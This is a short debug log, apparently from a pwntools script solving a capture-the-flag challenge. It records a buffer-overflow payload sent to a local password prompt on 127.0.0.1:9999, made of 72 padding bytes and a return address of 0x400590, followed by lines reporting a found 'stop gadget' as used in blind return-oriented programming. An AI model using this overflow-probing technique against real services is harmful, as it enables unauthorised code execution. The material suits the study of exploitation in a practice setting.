 [+] opening connection to 127.0.0.1 on port 9999: Done
[DEBUG] Received 0x28 bytes:
'WelCome my friend,Do you know password?\n'
[DEBUG] Sent 0x51 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000040  61 61 61 61  61 61 61 61  90 05 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
00000050  0a  │·│
00000051
[DEBUG] Received 0x28 bytes:
'WelCome my friend,Do you know password?\n'
[*] Closed connection to 127.0.0.1 port 9999
[*] find one stop gadget: 0x400590
[*] start address: 0x400590